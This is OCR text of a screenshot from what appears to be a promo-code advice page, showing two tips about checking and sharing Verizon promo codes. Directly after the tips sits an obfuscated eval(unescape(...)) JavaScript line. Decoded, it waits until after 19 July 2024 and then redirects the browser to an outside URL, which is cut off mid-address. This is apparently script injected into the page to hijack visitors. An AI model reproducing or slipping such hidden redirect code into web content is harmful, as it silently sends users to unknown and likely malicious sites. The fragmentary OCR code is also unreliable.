
4. Remember to always check the terms and
conditions of the promo codes before sharing them
with others. Make sure they are valid and
applicable to the products or services you and
your loved ones are interested in.
5. Spreading the news about Verizon’s promo
codes through social networks, emails or in person
conversations can help everyone stretch dollars
further and get a better value for money.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt